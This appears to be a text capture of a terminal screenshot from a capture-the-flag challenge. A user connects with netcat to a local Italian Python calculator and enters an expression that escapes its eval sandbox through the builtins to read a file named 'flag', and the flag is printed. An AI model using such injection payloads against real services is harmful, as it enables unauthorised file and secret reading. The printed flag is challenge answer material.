 alberto@Lenovo-T520: ~
File Modifica Visualizza Cerca Terminale Aiuto
alberto@Lenovo-T520:~$ nc localhost 10020
Ciao, sono la PyCalcolatrice 1.0!
Scrivi qui le tue espressioni da calcolare o usa "exit" per uscire
>>> N.__builtins__["open"]("flag").read()
rossiCTF{5yMpy_1S_0v3rP0w3reD_3v4l_iS_7o0!_f6b8a1}
>>>